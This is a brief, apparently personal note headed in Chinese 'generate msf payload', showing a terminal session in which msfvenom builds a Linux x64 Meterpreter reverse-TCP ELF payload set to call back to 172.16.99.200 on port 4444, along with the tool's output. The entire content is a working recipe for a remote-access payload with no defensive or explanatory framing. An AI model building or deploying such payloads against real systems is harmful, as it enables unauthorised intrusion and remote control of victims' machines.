 生成msf payload
payload: msfvenom
payload: msfvenom
makato@makato-pc:~/Documents/task/payload$ msfvenom -a x64 --platform linux -p linux/x64/meterpreter/revers
e_tcp LHOST=172.16.99.200 LPORT=4444 -f elf > re_172.16.99.200_4444.elf
No encoder or badchars specified, outputting raw payload
Payload size: 129 bytes
Final size of elf file: 249 bytes
makato@makato-pc:~/Documents/task/payload$